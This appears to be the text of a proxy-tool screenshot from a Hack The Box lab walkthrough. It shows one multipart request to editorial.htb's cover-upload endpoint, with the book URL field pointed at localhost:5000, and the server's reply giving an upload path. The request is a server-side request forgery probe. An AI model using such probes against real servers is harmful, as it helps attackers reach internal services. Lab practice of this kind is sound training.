 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryO2WsewviWQ7E2yeE
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryO2WsewviWQ7E2yeE
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:5000
17 ------WebKitFormBoundaryO2WsewviWQ7E2yeE
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 16:39:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/86d1e650-3929-4a97-9edb-e0516345833f